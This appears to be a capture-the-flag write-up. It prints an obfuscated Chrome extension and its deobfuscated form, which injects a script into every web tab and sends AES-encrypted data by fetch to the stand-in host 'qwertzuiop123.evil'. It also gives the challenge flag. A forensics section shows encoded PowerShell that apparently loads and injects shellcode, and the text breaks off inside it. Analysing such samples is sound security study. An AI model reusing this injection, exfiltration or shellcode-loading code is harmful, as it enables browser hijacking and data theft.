'', '\x36', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x69\x6E', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x72', '', '\x6A\x65\x63', '', '', '\x36\x31\x44\x32', '', '', '', '', '', '', '', '', '\x73\x65\x74\x49', '', '', '\x75\x62\x74\x6C\x65', '\x73', '', '', '', '\x72', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x74\x6F\x53\x74\x72', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x65\x6E', '\x69\x73', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x65\x63\x6F\x64\x65', '', '', '', '', '', '', '', '\x74\x7A\x75\x69\x6F\x70\x31', '', '', '', '', '', '', '', '', '', '', '', '', '\x65', '', '', '', '', '', '', '', '\x6A\x6F\x69', '', '\x74\x52', '', '', '', '', '', '', '\x74\x61\x62\x49\x64', '', '', '', '', '', '', '\x32', '', '', '', '', '', '', '', '', '', '', '\x57\x69', '', '', '\x64\x65\x63\x6F\x64\x65', '\x69', '', '', '', '\x70\x61\x72', '', '', '', '', '', '', '', '', '', '', '', '\x6E', '', '', '', '', '', '\x34\x32\x45', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x2E\x65', '', '\x45\x43\x52\x45\x54\x5F', '', '', '', '', '', '', '', '', '\x30\x44', '', '\x74', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x74', '\x68', '', '', '', '', '', '', '', '', '\x39\x43\x34\x42\x32\x37', '', '', '', '', '\x74\x68', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x41', '\x61\x6E', '', '', '', '', '', '\x74\x65\x72\x76\x61\x6C', '', '', '', '', '', '', '', '', '', '', '', '\x69\x6E\x67', '', '', '', '', '', '', '', '\x74', '', '', '', '', '', '', '', '\x75', '', '', '', '', '\x74\x66\x2D', '\x6E\x63\x6F\x64\x65\x72', '', '', '', '', '', '', '', '\x64', '', '', '\x35', '', '', '', '', '\x6E\x74\x38', '', '', '', '', '', '', '', '', '', '', '', '\x68', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x69\x6E', '\x41\x38', '', '', '', '', '', '\x74\x68', '', '', '', '\x3A\x2F\x2F\x71', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', ''];
chrome[q[0x1c0] + q[0x1e7] + q[0xe] + q[0x49a] + q[0x47e] + q[0x55f] + q[0x179] + q[0xcc] + q[0x33] + q[0xc2] + q[0x80] + q[0x2dd] + q[0x66] + q[0x1e3] + q[0x2ff] + q[0x516] + q[0xa6] + q[0x342] + q[0x39] + q[0x2fd] + q[0x365] + q[0x493] + q[0x3d5] + q[0x4e6] + q[0x46e] + q[0x235] + q[0x126] + q[0x76] + q[0x460] + q[0x86] + q[0x3a7] + q[0x187]][q[0x0] + q[0x1e5] + q[0x437] + q[0x3ef] + q[0x3c5] + q[0x2f1] + q[0x593] + q[0x131] + q[0x15c] + q[0x3f7] + q[0x59f] + q[0x47f] + q[0x5bd] + q[0x46f] + q[0x502] + q[0x577] + q[0x27e] + q[0x300] + q[0x39d] + q[0x45f] + q[0x433] + q[0x482] + q[0x561] + q[0x492] + q[0x39e] + q[0x599] + q[0x20c] + q[0x596] + q[0x370] + q[0x371] + q[0x103] + q[0x5aa]][q[0x3ad] + q[0x3d9] + q[0x2b8] + q[0xda] + q[0x585] + q[0x489] + q[0x102] + q[0x14d] + q[0x46d] + q[0x5bf] + q[0x39c] + q[0x1ac] + q[0x29b] + q[0x3fa] + q[0x49] + q[0x14e] + q[0x4ed] + q[0x1c2] + q[0x2c4] + q[0x2e9] + q[0x243] + q[0x536] + q[0x268] + q[0x2d7] + q[0x17d] + q[0x1a5] + q[0x3ce] + q[0x51c] + q[0x4c1] + q[0x5c0] + q[0xdd] + q[0x3eb]]((tabVar, changeInfo, tab) => {
if (q[0x257] + q[0x50b] + q[0x69] + q[0xd6] + q[0x315] + q[0x32a] + q[0x88] + q[0x121] + q[0x555] + q[0x51] + q[0x395] + q[0x506] + q[0x2f5] + q[0x253] + q[0xab] + q[0x249] + q[0x181] + q[0x4a2] + q[0x114] + q[0x285] + q[0xd3] + q[0x4d3] + q[0x27] + q[0x244] + q[0x79] + q[0x378] + q[0x141] + q[0x47] + q[0x2be] + q[0x13b] + q[0x584] + q[0x1f6] in tab && tab[q[0x257] + q[0x50b] + q[0x69] + q[0xd6] + q[0x315] + q[0x32a] + q[0x88] + q[0x121] + q[0x555] + q[0x51] + q[0x395] + q[0x506] + q[0x2f5] + q[0x253] + q[0xab] + q[0x249] + q[0x181] + q[0x4a2] + q[0x114] + q[0x285] + q[0xd3] + q[0x4d3] + q[0x27] + q[0x244] + q[0x79] + q[0x378] + q[0x141] + q[0x47] + q[0x2be] + q[0x13b] + q[0x584] + q[0x1f6]] != null && (tab[q[0x257] + q[0x50b] + q[0x69] + q[0xd6] + q[0x315] + q[0x32a] + q[0x88] + q[0x121] + q[0x555] + q[0x51] + q[0x395] + q[0x506] + q[0x2f5] + q[0x253] + q[0xab] + q[0x249] + q[0x181] + q[0x4a2] + q[0x114] + q[0x285] + q[0xd3] + q[0x4d3] + q[0x27] + q[0x244] + q[0x79] + q[0x378] + q[0x141] + q[0x47] + q[0x2be] + q[0x13b] + q[0x584] + q[0x1f6]][q[0x3b4] + q[0x8] + q[0x1d4] + q[0x2e5] + q[0x254] + q[0x190] + q[0x3a5] + q[0x1b6] + q[0x15] + q[0x418] + q[0x6a] + q[0x3c3] + q[0x39a] + q[0x334] + q[0x30b] + q[0x4d9] + q[0x72] + q[0x3a2] + q[0x41] + q[0x298] + q[0x5b5] + q[0x483] + q[0x5a7] + q[0x462] + q[0x16b] + q[0x5a4] + q[0x340] + q[0x32f] + q[0x282] + q[0xa5] + q[0x41d] + q[0x4d8]](q[0x125] + q[0xa3] + q[0xf9] + q[0x21] + q[0x321] + q[0x7b] + q[0x2a3] + q[0x354] + q[0x3c9] + q[0x2e2] + q[0x87] + q[0x11c] + q[0x35c] + q[0xb1] + q[0x50d] + q[0x341] + q[0x53f] + q[0x168] + q[0x29e] + q[0x4df] + q[0x578] + q[0xfa] + q[0x35f] + q[0x466] + q[0x349] + q[0x63] + q[0x22f] + q[0x9b] + q[0x31] + q[0x26b] + q[0x318] + q[0x22c]) || tab[q[0x257] + q[0x50b] + q[0x69] + q[0xd6] + q[0x315] + q[0x32a] + q[0x88] + q[0x121] + q[0x555] + q[0x51] + q[0x395] + q[0x506] + q[0x2f5] + q[0x253] + q[0xab] + q[0x249] + q[0x181] + q[0x4a2] + q[0x114] + q[0x285] + q[0xd3] + q[0x4d3] + q[0x27] + q[0x244] + q[0x79] + q[0x378] + q[0x141] + q[0x47] + q[0x2be] + q[0x13b] + q[0x584] + q[0x1f6]][q[0x3b4] + q[0x8] + q[0x1d4] + q[0x2e5] + q[0x254] + q[0x190] + q[0x3a5] + q[0x1b6] + q[0x15] + q[0x418] + q[0x6a] + q[0x3c3] + q[0x39a] + q[0x334] + q[0x30b] + q[0x4d9] + q[0x72] + q[0x3a2] + q[0x41] + q[0x298] + q[0x5b5] + q[0x483] + q[0x5a7] + q[0x462] + q[0x16b] + q[0x5a4] + q[0x340] + q[0x32f] + q[0x282] + q[0xa5] + q[0x41d] + q[0x4d8]](q[0x3df] + q[0x3e0] + q[0x238] + q[0x2d2] + q[0x4f2] + q[0x5b7] + q[0xc9] + q[0x4a8] + q[0x165] + q[0x34f] + q[0x41e] + q[0x18a] + q[0x4fa] + q[0x3e3] + q[0x182] + q[0x527] + q[0x1e2] + q[0x146] + q[0x250] + q[0x1a2] + q[0x3be] + q[0x5ba] + q[0x397] + q[0x274] + q[0x34] + q[0x4f0] + q[0x31c] + q[0x91] + q[0x18] + q[0x1d3] + q[0x22] + q[0x28]))) {
chrome[q[0x526] + q[0x468] + q[0x46] + q[0x49b] + q[0x1f4] + q[0x2bf] + q[0x2d1] + q[0x3cf] + q[0x428] + q[0x2d3] + q[0x31f] + q[0x19a] + q[0x308] + q[0x481] + q[0x218] + q[0x9] + q[0x130] + q[0x4a] + q[0x41c] + q[0x2cc] + q[0x262] + q[0x185] + q[0x1e0] + q[0x446] + q[0x1cf] + q[0x563] + q[0x45] + q[0x59b] + q[0x436] + q[0x277] + q[0x9f] + q[0x148]][q[0x5e] + q[0x2cf] + q[0x1d9] + q[0x270] + q[0x81] + q[0x41f] + q[0x164] + q[0x4e9] + q[0x5a] + q[0x542] + q[0x1cc] + q[0x37f] + q[0x4a4] + q[0xf0] + q[0x373] + q[0x219] + q[0x517] + q[0x240] + q[0x3cd] + q[0xce] + q[0x586] + q[0x549] + q[0x57e] + q[0x597] + q[0x4f5] + q[0x25b] + q[0x3] + q[0x30e] + q[0x8f] + q[0x48] + q[0x20b] + q[0x166]]({
[q[0x402] + q[0xc3] + q[0x47b] + q[0x359] + q[0x10b] + q[0x2e3] + q[0x44f] + q[0x18b] + q[0x1b1] + q[0x129] + q[0x5bb] + q[0x581] + q[0x374] + q[0x553] + q[0x44d] + q[0xdb] + q[0x45d] + q[0x451] + q[0x1a7] + q[0x11d] + q[0x1b7] + q[0x1c4] + q[0x45a] + q[0x2ab] + q[0x589] + q[0x216] + q[0x23f] + q[0x352] + q[0x53b] + q[0x1f9] + q[0x111] + q[0x40b]]: {
[q[0xe0] + q[0x539] + q[0x4c7] + q[0x582] + q[0x299] + q[0x356] + q[0x314] + q[0x120] + q[0x4e4] + q[0x4f8] + q[0x2ba] + q[0x3b8] + q[0x4d7] + q[0x217] + q[0x442] + q[0x357] + q[0x4e7] + q[0x4d6] + q[0x383] + q[0x127] + q[0x34a] + q[0x6e] + q[0x558] + q[0x51f] + q[0x4fe] + q[0x61] + q[0x51e] + q[0x3c8] + q[0xa9] + q[0x4aa] + q[0x2f] + q[0x33f]]: tab[q[0x70] + q[0x465] + q[0x58] + q[0xae] + q[0x4e0] + q[0x4d] + q[0x1bf] + q[0x32d] + q[0xa2] + q[0x26e] + q[0xe8] + q[0x390] + q[0x215] + q[0x30a] + q[0x36c] + q[0x3e5] + q[0x1bb] + q[0x16f] + q[0x259] + q[0x13d] + q[0x50e] + q[0x4c9] + q[0xa7] + q[0x408] + q[0x2c5] + q[0xca] + q[0x449] + q[0x1da] + q[0x1b5] + q[0x4e2] + q[0x209] + q[0x1bd]]
},
function: iF
});
}
});
I used a python script to get everything and the final result was
if (!(injected in document)) {
document[injected] = true;
window[setInterval](async () => {
y = new window[Uint8Array](64);
window[crypto][getRandomValues](y);
if ((new window[TextDecoder](utf-8)[decode](await window[crypto][subtle][digest](sha-256, y)))[endsWith](chrome)) {
j = new window[Uint8Array](y[byteLength](await window[crypto][subtle][digest](sha-256, y))[byteLength]);
j[set](new window[Uint8Array](y), 0);
j[set](new window[Uint8Array](await window[crypto][subtle][digest](sha-256, y)), y[byteLength]);
window[fetch](hxxps://qwertzuiop123.evil/[...new window[Uint8Array](await window[crypto][subtle][encrypt]({
[name]: AES-CBC,
[iv]: new window[TextEncoder](utf-8)[encode](_NOT_THE_SECRET_)
}, await window[crypto][subtle][importKey](raw, await window[crypto][subtle][decrypt]({
[name]: AES-CBC,
[iv]: new window[TextEncoder](utf-8)[encode](_NOT_THE_SECRET_)
}, await window[crypto][subtle][importKey](raw, new window[TextEncoder](utf-8)[encode](_NOT_THE_SECRET_), {
[name]: AES-CBC
}, true, [decrypt]), new window[Uint8Array]((E242E64261D21969F65BEDF954900A995209099FB6C3C682C0D9C4B275B1C212BC188E0882B6BE72C749211241187FA8)[match](/../g)[map](h => window[parseInt](h, 16)))), {
[name]: AES-CBC
}, true, [encrypt]), j))][map](x => x[toString](16)[padStart](2, '0'))[join](''));
}
}, 1);
}
};
chrome[tabs][onUpdated][addListener]((tabVar, changeInfo, tab) => {
if (url in tab && tab[url] != null && (tab[url][startsWith](https://) || tab[url][startsWith](http://))) {
chrome[scripting][executeScript]({
[target]: {
[tabId]: tab[id]
},
function: iF
});
}
});
Reading the code it was easy to see that the hex E242E64261D21969F65BEDF954900A995209099FB6C3C682C0D9C4B275B1C212BC188E0882B6BE72C749211241187FA8 was encrypted using AES and the key and IV were NOT_THE_SECRET
Using cyberchef I got the flag

FLAG: HTB{mY_vRy_owN_CHR0me_M1N3R}
Forensics
Lina’s Invitation
Using wireshark I got an encoded script

Decoding the URL encoded string and i got the an html file with a script
<!doctype html>
<html lang="en">
<head>
<title>
Good thing we disabled macros
</title>
</head>
<body>
<p>
ICAgIEpldmdyLUlyZW9iZnIgIlsqXSBQZXJuZ3ZhdCBRYmpheWJucSBQZW5xeXIgZnBldmNnIGhmdmF0ICRoZXkiCiAgICAkUWJqYXlibnFQZW5xeXIgPSdbRmxmZ3J6LkFyZy5GcmVpdnByQ2J2YWdabmFudHJlXTo6RnJlaXJlUHJlZ3ZzdnBuZ3JJbnl2cW5ndmJhUG55eW9ucHggPSB7JGdlaHJ9OyRweXZyYWcgPSBBcmotQm93cnBnIEFyZy5Kcm9QeXZyYWc7JHB5dnJhZy5DZWJrbD1bQXJnLkpyb0VyZGhyZmddOjpUcmdGbGZncnpKcm9DZWJrbCgpOyRweXZyYWcuQ2Via2wuUGVycXJhZ3ZueWY9W0FyZy5QZXJxcmFndm55UG5wdXJdOjpRcnNuaHlnUGVycXJhZ3ZueWY7VmFpYnhyLVJrY2VyZmZ2YmEgJHB5dnJhZy5xYmpheWJucWZnZXZhdCgnJycrJGhleSsnJycpOyc0
ICAgIHsKICAgICAgICBKZXZnci1JcmVvYmZyICJbKl0gWWJieGYgeXZ4ciBqcidlciAzMm92ZywgaGZ2YXQgZmxmamJqNjQgY2JqcmVmdXJ5eS5ya3IiCiAgICAgICAgJENianJlZnVyeXlSa3I9JHJhaTpqdmFxdmUrJ1xmbGZqYmo2NFxKdmFxYmpmQ2JqcmVGdXJ5eVxpMS4wXGNianJlZnVyeXkucmtyJwogICAgfTsKICAgIAAg
</p>
<p>
c2hhcGd2YmEgVmFpYnhyLVpyZ25mY3lidmdDbmx5Ym5xIAp7CjwjCi5GTEFCQ0ZWRgpYdnB4IGJzcyBuIFpyZ25mY3lidmcgQ25seWJucSBoZnZhdCBndXIgcmtjeWJ2Zy96aHlndi9mcGV2Y2cvanJvX3FyeXZpcmVsIHpicWh5cgpOaGd1YmU6IFduZXJxIFVudnR1ZyAoQHduZXJxdW52dHVnKQpZdnByYWZyOiBaVkcKRXJkaHZlcnEgUXJjcmFxcmFwdnJmOiBBYmFyCkJjZ3ZiYW55IFFyY3JhcXJhcHZyZjogQWJhcgogCi5RUkZQRVZDR1ZCQQpGY25qYWYgbiBhcmosIHV2cXFyYSBDYmpyZUZ1cnl5IGp2YXFiaiBndW5nIHFiamF5Ym5xZiBuYXEgcmtycGhncmYgbiBacmduZmN5YnZnIGNubHlibnEgc2VieiBuIGZjcnB2c3ZycSBIRVkuCgpHdXZmIGVyeXZyZiBiYSBndXIgcmtjeWJ2Zy96aHlndi9mcGV2Y2dmL2pyb19xcnl2aXJlbCB6cmduZmN5YnZnIHpicWh5ci4gR3VyIGpyb19xcnl2aXJlbCB6YnFoeXIgdHJhcmVuZ3JmIG4gZnBldmNnIHNiZQpuIHR2aXJhIGNubHlibnEgbmFxIGd1cmEgc3ZlcmYgaGMgbiBqcm9mcmVpcmUgZ2IgdWJmZyBmbnZxIGZwZXZjZy4gVnMgZ3VyIGNubHlibnEgdmYgbiBlcmlyZWZyIGZ1cnl5LCB2ZyBqdnl5IG55ZmIgdW5hcXlyCmZnbmVndmF0IGhjIGd1ciB5dmZncmFyZSBzYmUgZ3VuZyBjbmx5Ym5xLiAKCk5hIHJrbnpjeXIgZXAgc3Z5ciB2ZiBvcnliaiAoYmUgbGJoIHBuYSB3aGZnIGdsY3IgZ3VyIHBienpuYXFmIHpuYWhueXlsKS4gVmcgcWJyZiBndXIgc2J5eWJqdmF0OgoKKiBGcmdmIGd1ciBxYmpheWJucSBwZW5xeXIgZ2IgY2JlZyA4NDQzIChGRUlDQkVHKSBiYSBueXkgVkNmIChGRUlVQkZHKQoqIEZyZ2YgZ3VyIGZwZXZjZyBnbmV0cmcgZ2IgQ2JqcmVGdXJ5eSAoZnJnIGduZXRyZyAyKQoqIEZyZ2YgZ3VyIGNubHlibnEgb3J2YXQgZnJlaXJxIGdiIGp2YXFiamYvenJncmVjZXJncmUvZXJpcmVmcl91Z2djZgoqIEZyZ2YgZ3VyIGNubHlibnEgZ2IgeXZmZ3JhIGJhIGNiZWcgNDQzIChZQ0JFRykgYmEgbnl5IFZDZiAoWVVCRkcp
ICAgIHZzICgkRnVyeXlwYnFyNjQuWXJhdGd1IC1yZCAwKQogICAgICAgICAgICB7CiAgICAgICAgICAgICAgICBHdWViaiAnQWIgZnVyeXlwYnFyIGpuZiBjeW5wcnEgdmEgZ3VyICRGdXJ5eXBicXI2NCBpbmV2bm95ciEnCiAgICAgICAgICAgICAgICBlcmdoZWEKICAgICAgICAgICAgfQogICAgICAgICAgICAKICAgICAgICAgICAgJEZ1cnl5cGJxciA9ICRGdXJ5eXBicXI2NAogICAgICAgICAgICBKZXZnci1JcmVvYmZyICdIZnZhdCA2NC1vdmcgZnVyeXlwYnFyLicKICAgICAgICB9CiAgICAKICAgICAgICAjIE55eWJwbmdyIEVKSyB6cnpiZWwgc2JlIGd1ciBmdXJ5eXBicXIKICAgICAgICAkT25mck5xcWVyZmYgPSAkSXZlZ2hueU55eWJwLlZhaWJ4cihbVmFnQ2dlXTo6TXJlYiwgJEZ1cnl5cGJxci5ZcmF0Z3UgKyAxLCAwazMwMDAsIDBrNDApICMgKEVyZnJlaXJ8UGJ6enZnLCBFSkspCiAgICAgICAgdnMgKCEkT25mck5xcWVyZmYpCiAgICAgICAgewogICAgICAgICAgICBHdWViaiAiSGFub3lyIGdiIG55eWJwbmdyIGZ1cnl5cGJxciB6cnpiZWwgdmEgQ1ZROiAkQ2VicHJmZlZRIgogICAgICAgIH0KICAgICAgICAKICAgICAgICBKZXZnci1JcmVvYmZyICJGdXJ5eXBicXIgenJ6YmVsIGVyZnJlaXJxIG5nIDBrJCgkT25mck5xcWVyZmYuR2JGZ2V2YXQoIkskKFtWYWdDZ2VdOjpGdm1yKjIpIikpIgoKICAgICAgICAjIFBiY2wgZnVyeXlwYnFyIGdiIEVKSyBvaHNzcmUKICAgICAgICBbRmxmZ3J6LkVoYWd2enIuVmFncmViY0ZyZWl2cHJmLlpuZWZ1bnldOjpQYmNsKCRGdXJ5eXBicXIsIDAsICRPbmZyTnFxZXJmZiwgJEZ1cnl5cGJxci5ZcmF0Z3UpCiAgICAgICAgCiAgICAgICAgIyBUcmcgbnFxZXJmZiBicyBSa3ZnR3Vlcm5xIHNoYXBndmJhCiAgICAgICAgJFJrdmdHdWVybnFOcXFlID0gVHJnLUNlYnBOcXFlcmZmIHhyZWFyeTMyLnF5eSBSa3ZnR3Vlcm5xCiAgICAgICAgCiAgICAgICAgdnMgKCRDYmpyZUZ1cnl5MzJvdmcpCiAgICAgICAgewogICAgICAgICAgICAkUG55eUZnaG8gPSBSenZnLVBueXlHdWVybnFGZ2hvICRPbmZyTnFxZXJmZiAkUmt2Z0d1ZXJucU5xcWUgMzIKICAgICAgICAgICAgCiAgICAgICAgICAgIEpldmdyLUlyZW9iZnIgJ1J6dmdndmF0IDMyLW92ZyBuZmZyem95bCBwbnl5IGZnaG8uJwogICAgICAgIH0KICAgICAgICByeWZyCiAgICAgICAgewogICAgICAgICAgICAkUG55eUZnaG8gPSBSenZnLVBueXlHdWVybnFGZ2hvICRPbmZyTnFxZXJmZiAkUmt2Z0d1ZXJucU5xcWUgNjQKICAgICAgICAgICAgCiAgICAgICAgICAgIEpldmdyLUlyZW9iZnIgJ1J6dmdndmF0IDY0LW92ZyBuZmZyem95bCBwbnl5IGZnaG8uJwogICAgICAgIH0KCiAgICAgICAgIyBOeXlicG5nciBFSksgenJ6YmVsIHNiZSBndXIgZ3Vlcm5xIHBueXkgZmdobwogICAgICAgICRQbnl5Rmdob05xcWVyZmYgPSAkSXZlZ2hueU55eWJwLlZhaWJ4cihbVmFnQ2dlXTo6TXJlYiwgJFBueXlGZ2hvLllyYXRndSArIDEsIDBrMzAwMCwgMGs0MCkgIyAoRXJmcmVpcnxQYnp6dmcsIEVKSykKICAgICAgICB2cyAoISRQbnl5Rmdob05xcWVyZmYpCiAgICAgICAgewogICAgICAgICAgICBHdWViaiAiSGFub3lyIGdiIG55eWJwbmdyIGd1ZXJucSBwbnl5IGZnaG8uIgogICAgICAgIH0KICAgICAgICAKICAgICAgICBKZXZnci1JcmVvYmZyICJHdWVybnEgcG55eSBmZ2hvIHpyemJlbCBlcmZyZWlycSBuZyAwayQoJFBueXlGZ2hvTnFxZXJmZi5HYkZnZXZhdCgiSyQoW1ZhZ0NnZV06OkZ2bXIqMikiKSkiCgogICAgICAgICMgUGJjbCBwbnl5IGZnaG8gZ2IgRUpLIG9oc3NyZQogICAgICAgIFtGbGZncnouRWhhZ3Z6ci5WYWdyZWJjRnJlaXZwcmYuWm5lZnVueV06OlBiY2woJFBueXlGZ2hvLCAwLCAkUG55eUZnaG9OcXFlcmZmLCAkUG55eUZnaG8uWXJhdGd1KQoKICAgICAgICAjIFluaGFwdSBmdXJ5eXBicXIgdmEgdmcnZiBiamEgZ3Vlcm5xCiAgICAgICAgJEd1ZXJucVVuYXF5ciA9ICRQZXJuZ3JHdWVybnEuVmFpYnhyKFtWYWdDZ2VdOjpNcmViLCAwLCAkUG55eUZnaG9OcXFlcmZmLCAkT25mck5xcWVyZmYsIDAsIFtWYWdDZ2VdOjpNcmViKQogICAgICAgIHZzICghJEd1ZXJucVVuYXF5cikKICAgICAgICB7CiAgICAgICAgICAgIEd1ZWJqICJIYW5veXIgZ2IgeW5oYXB1IGd1ZXJucS4iCiAgICAgICAgfSAg
</p>
<p>
Ci5DTkVOWlJHUkUgaGV5Ckd1dmYgdmYgZ3VyIEhFWSBzYmUgZ3VyIHFiamF5Ym5xIHBlbnF5ciwgb2wgcXJzbmh5ZyB2ZyBqdnl5IG9yIGZienJndXZhdCAKeXZ4ciAidWdnY2Y6Ly9yaXZ5LnJrbnpjeXIucGJ6L1tFbmFxYnogUHVuZWZdIgoKLlJLTlpDWVIKQ0YgUDpcPlZhaWJ4ci1acmduZmN5YnZnQ25seWJucSAtaGV5IHVnZ2NmOi8vcml2eS5ya256Y3lyLnBiei8yeDF2ZlJxZnkKUWJqYXlibnFmIG5hcSBya3JwaGdyZiBuIFpyZ25mY3lidmcgY25seWJucSB5YnBuZ3JxIG5nIHVnZ2NmOi8vcml2eS5ya256Y3lyLnBiei8yeDF2ZlJxZnkKCgouQUJHUkYKTGJoIHBuYSBoZnIgZ3VyICItaXJlb2JmciIgYmNndmJhIHNiZSBpcmVvYmZyIGJoZ2NoZy4KCi5ZVkFYClR2Z3VobzogdWdnY2Y6Ly90dmd1aG8ucGJ6L3duZXJxdW52dHVnL1ZhaWJ4ci1acmduZmN5YnZnQ25seWJucQoKIz4n
c2hhcGd2YmEgVmFpYnhyLVlidHZhQ2ViemNnewokcGVycSA9ICRVYmZnLmh2LkNlYnpjZ1NiZVBlcnFyYWd2bnkoIkp2YXFiamYgRnJwaGV2Z2wiLCAiRXtRUkZQRVZDR1ZCQX0iLCAiJHJhaTpoZnJlcWJ6bnZhXCRyYWk6aGZyZWFuenIiLCIiKQokaGZyZWFuenIgPSAiJHJhaTpoZnJlYW56ciIKJHFiem52YSA9ICIkcmFpOmhmcmVxYnpudmEiCiRzaHl5ID0gIiRxYnpudmEiICsgIlwiICsgIiRoZnJlYW56ciIKJGNuZmZqYmVxID0gJHBlcnEuVHJnQXJnamJleFBlcnFyYWd2bnkoKS5jbmZmamJlcQpOcXEtR2xjciAtbmZmcnpveWxhbnpyIEZsZmdyei5RdmVycGdiZWxGcmVpdnByZi5OcHBiaGFnWm5hbnRyenJhZwokUUYgPSBBcmotQm93cnBnIEZsZmdyei5RdmVycGdiZWxGcmVpdnByZi5OcHBiaGFnWm5hbnRyenJhZy5DZXZhcHZjbnlQYmFncmtnKFtGbGZncnouUXZlcnBnYmVsRnJlaXZwcmYuTnBwYmhhZ1puYW50cnpyYWcuUGJhZ3JrZ0dsY3JdOjpabnB1dmFyKQpqdXZ5cigkUUYuSW55dnFuZ3JQZXJxcmFndm55ZigiJHNoeXkiLCIkY25mZmpiZXEiKSAtYXIgJEdlaHIpewogICAgJHBlcnEgPSAkVWJmZy5odi5DZWJ6Y2dTYmVQZXJxcmFnd